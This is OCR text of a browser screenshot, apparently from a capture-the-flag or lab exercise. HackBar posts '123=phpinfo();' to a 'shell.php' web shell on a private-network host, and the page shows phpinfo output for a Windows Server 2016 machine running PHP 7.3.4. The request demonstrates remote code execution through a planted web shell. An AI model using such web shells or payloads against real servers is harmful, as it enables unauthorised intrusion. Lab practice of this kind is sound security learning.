 不安全 172.22.13.28/shell.php aあ A
主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... On ProcessOn思维导图...
PHP Version 7.3.4
php
System Windows NT WIN-HAUWOLAO 10.0 build 14393 (Windows Server 2016) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.22.13.28/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh